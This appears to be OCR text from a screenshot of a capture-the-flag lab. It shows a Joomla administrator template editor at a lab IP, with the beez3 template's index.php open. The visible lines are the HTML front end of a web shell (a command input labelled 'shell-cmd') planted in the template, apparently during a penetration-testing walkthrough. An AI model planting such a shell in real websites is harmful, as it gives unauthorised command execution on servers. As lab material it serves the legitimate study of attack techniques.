 10.10.10.150/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
0
9
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
435 };
436 </script>
437 </head>
438
439 <body>
440 <div id="shell">
441 <pre id="shell-content">
442 <div id="shell-logo">
443 <span></span>
444 <span></span>
445 <span></span>
446 <span></span>
447 <span></span>
448 <span></span>
449 </div>
450 </pre>
451 <div id="shell-input">
452 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
453 <div>
454 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
455 </div>
456 </div>
457 </div>
458 </body>
459
460 </html>
461